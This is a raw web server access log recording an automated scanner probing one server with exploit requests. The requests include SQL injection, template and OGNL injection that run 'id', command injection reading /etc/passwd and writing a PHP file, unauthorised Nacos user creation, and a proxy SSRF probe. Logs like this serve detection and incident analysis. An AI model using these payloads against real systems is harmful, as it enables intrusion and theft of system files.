 81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa\x22)%20and%20extractvalue(1,concat(0x7e,md5(99999999)))%20--%20a HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0;
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST /api/v1/user/login HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /services HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /plus/ajax_officebuilding.php?act=key&key=\xE9\x8C\xA6%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(209984059),5,6,7,8,9%23 HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b\x22freemarker%2etemplate%2eutility%2eExecute\x22%3fnew%28%29%28\x22id\x22%29%7d HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webw
81.70.166.3 - admin [22/Jul/2023:17:14:28 +0000] "GET /api/v1/users/admin?fields=*,privileges/PrivilegeInfo/cluster_name,privileges/PrivilegeInfo/permission_name HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST /actuator/gateway/routes/cymavnhz HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1 HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /admin/ HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /certsrv/certrqad.asp HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST /plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709\x5Cxc3\x5Cx97tamp=&nonce= HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST / HTTP/1.1" 405 584 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /admin/ HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /api/v1/canal/config/1/1 HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /nacos/ HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST /nacos/v1/auth/users?username=bfkzfdhqchhkyqun&password=ozufcftienhukite HTTP/1.1" 404 152 "-" "Nacos-Server"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|echo%20\x22<?php%20echo%20md5(ncapyqihrh);unlink(__FILE__);?>\x22>../../ncapyqihrh.php&id=1 HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /servlet/AxisaxiServlet HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST /druid/indexer/v1/sampler?for=connect HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "PUT /fileserver/fibmml.txt HTTP/1.1" 405 584 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /?unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|http://baidu.com/api/v1/targets HTTP/1.1" 200 396 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"